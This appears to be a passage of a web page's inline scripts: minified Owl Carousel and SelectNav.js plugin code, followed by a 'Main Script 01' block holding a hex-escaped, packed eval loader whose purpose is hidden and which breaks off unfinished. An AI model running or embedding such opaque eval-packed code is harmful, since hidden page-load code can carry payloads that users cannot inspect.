this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6